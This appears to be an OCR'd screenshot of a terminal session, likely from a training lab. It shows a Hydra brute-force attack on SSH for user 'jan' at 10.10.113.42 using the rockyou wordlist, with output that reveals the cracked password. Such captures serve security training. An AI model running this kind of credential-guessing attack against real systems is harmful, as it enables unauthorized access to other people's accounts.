 richer@Anonymous: ~/Dhrumil Patel
richer@Anonymous: ~/Dhrumil Patel
richer@Anonymous: ~/Dhrumil Patel
(richer㉿Anonymous)-[~/Dhrumil Patel]
$ hydra -l jan -P rockyou.txt 10.10.113.42 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-10 15:44:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://10.10.113.42:22/
[STATUS] 98.00 tries/min, 98 tries in 00:01h, 14344304 to do in 2439:31h, 14 active
[STATUS] 93.00 tries/min, 279 tries in 00:03h, 14344123 to do in 2570:38h, 14 active
[STATUS] 84.29 tries/min, 590 tries in 00:07h, 14343812 to do in 2836:21h, 14 active
[22][ssh] host: 10.10.113.42 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-10 15:54:28
(richer㉿Anonymous)-[~/Dhrumil Patel]
$